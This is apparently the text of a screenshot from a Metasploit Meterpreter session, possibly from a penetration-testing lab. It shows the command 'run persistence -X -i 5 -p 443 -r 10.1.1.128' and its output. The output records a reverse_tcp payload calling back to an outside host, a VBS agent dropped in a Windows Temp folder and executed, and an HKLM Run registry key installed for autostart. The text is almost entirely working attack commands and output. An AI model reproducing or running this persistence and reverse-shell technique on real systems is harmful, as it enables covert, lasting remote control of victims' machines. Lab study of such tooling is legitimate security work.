 meterpreter > run persistence -X -i 5 -p 443 -r 10.1.1.128
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/TARGETC2C7F798-_20220630.
2332/TARGETC2C7F798-_20220630.2332.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.1.1.128 LPORT=443
[*] Persistent agent script is 99651 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\swdrJwTwiS.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\swdrJwTwiS.vbs
[+] Agent executed with PID 1024
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xmQQgJSHW
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xmQQgJSHW
meterpreter >